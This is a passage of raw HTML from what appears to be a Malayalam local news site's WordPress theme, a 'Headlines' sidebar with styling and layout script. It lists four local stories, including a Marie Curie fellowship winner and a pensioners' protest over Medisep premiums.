<style scoped>.tdi_162{vertical-align:baseline}.tdi_162 .vc_column-inner>.wpb_wrapper,.tdi_162 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_162 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_162{width:27%!important}@media (max-width:767px){.tdi_162{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_163 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_163" >
<style>.tdi_163{padding-bottom:26px!important}@media (min-width:768px) and (max-width:1018px){.tdi_163{padding-bottom:17px!important}}@media (max-width:767px){.tdi_163{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_164 .tdm-title{color:#ffffff;font-family:var(--global-font-3)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_164 .tdm-title-line{width:2px;height:15px}.tdi_164 .tdm-title-line:after{height:20px;bottom:-100%}@media (min-width:768px) and (max-width:1018px){.tdi_164 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_164 "><h3 class="tdm-title tdm-title-md">Headlines</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_165 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_165" >
<style>.tdi_165{margin-bottom:0px!important}</style>
<style>.tdi_165 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_165 .td-image-container{display:none}body .tdi_165 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_165 .td-module-meta-info{padding:0px}.tdi_165 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_165 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_165 .td-module-container:before{bottom:-10px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:rgba(255,255,255,0.25)}.tdi_165 .td-post-vid-time{display:block}.tdi_165 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0px;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_165 .td-post-category:not(.td-post-extra-category){display:none}.tdi_165 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_165 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_165 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_165 .td-read-more{display:none}.tdi_165 .td-author-date{display:none}.tdi_165 .td-post-author-name{display:none}.tdi_165 .td-post-date,.tdi_165 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_165 .entry-review-stars{display:none}.tdi_165 .td-icon-star,.tdi_165 .td-icon-star-empty,.tdi_165 .td-icon-star-half{font-size:15px}.tdi_165 .td-module-comments{display:none}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_165 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_165 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_165 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_165 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_165 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_165 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_165 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap,.tdi_165 .td-load-more-wrap{margin-top:15px}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a i{font-size:10px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_165 .td-block-title a,.tdi_165 .td-block-title span{font-family:var(--global-font-1)!important;font-weight:700!important}.tdi_165 .td-subcat-list a,.tdi_165 .td-subcat-dropdown span,.tdi_165 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_165 .td-editor-date,.tdi_165 .td-editor-date .td-post-author-name a,.tdi_165 .td-editor-date .entry-date,.tdi_165 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_165 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_165 .td-image-container{display:none}.tdi_165 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_165 .td-module-container:before{bottom:-7.5px}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap .td-module-container:before{display:block!important}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_165 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap,.tdi_165 .td-load-more-wrap{margin-top:10px}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a i{font-size:8px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_165 .td-post-category{font-size:14px!important}.tdi_165 .td-editor-date,.tdi_165 .td-editor-date .td-post-author-name a,.tdi_165 .td-editor-date .entry-date,.tdi_165 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_165 .td-image-container{display:none}.tdi_165 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_165 .td_module_wrap{float:right}.tdi_165 .td-module-container:before{bottom:-7.5px}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap .td-module-container:before{display:block!important}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_165 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_165 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap,.tdi_165 .td-load-more-wrap{margin-top:5px}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a i{font-size:8px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_165 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_165 .td-image-wrap{padding-bottom:110%}.tdi_165 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_165 .td-image-container,.ie11 .tdi_165 .td-image-container{flex:0 0 auto}.tdi_165 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_165 .td_module_wrap{float:right}.tdi_165 .td-module-container:before{bottom:-10px}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap .td-module-container:before{display:block!important}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_165 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_165 = new tdBlock();
block_tdi_165.id = "tdi_165";
block_tdi_165.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"#ffffff","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"rgba(255,255,255,0.25)","limit":"4","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-45611","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';
block_tdi_165.td_column_number = "1";
block_tdi_165.block_type = "td_flex_block_1";
block_tdi_165.post_count = "4";
block_tdi_165.found_posts = "13944";
block_tdi_165.header_color = "";
block_tdi_165.ajax_pagination_infinite_stop = "";
block_tdi_165.max_num_pages = "3486";
tdBlocksArray.push(block_tdi_165);
</script><div class="td-block-title-wrap"></div><div id=tdi_165 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca1-696x394.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.">മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




യൂറോപ്യൻ യൂണിയൻ്റെ 2.5 കോടി രൂപയുടെ മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




നിശ്ചയദാർഢ്യം കൊണ്ടും കഠിനപ്രയത്നം കൊണ്ടും ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" class="td-image-wrap " title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/lbsm-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ">ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
പാലക്കാട് നടന്ന സംസ്ഥാന ശാസ്ത്രോത്സവത്തിൽ ഇംപ്രൊവൈസ്ഡ് എക്സ്പിരിമെൻ്റ് എച്ച് .എസ്. എസ്.വിഭാഗത്തിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/madie-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




